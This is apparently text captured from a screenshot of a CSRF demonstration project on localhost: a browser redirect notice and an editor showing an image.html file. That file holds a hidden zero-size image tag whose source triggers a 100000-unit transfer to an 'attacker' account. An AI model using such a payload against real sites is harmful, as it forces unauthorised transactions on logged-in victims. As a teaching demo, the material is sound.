 localhost:8080/image.htm
localhost:8080/image.html
The page you were on is trying to send you to https://www.google.com.
orary Project
Open
image.html
~/Downloads/csrf-demo-master
Save
1 <img width="0" height="0" border="0" src="transfer.php?to=attacker_image&amount=100000"></img>
2 The page you were on is trying to send you to https://www.google.com.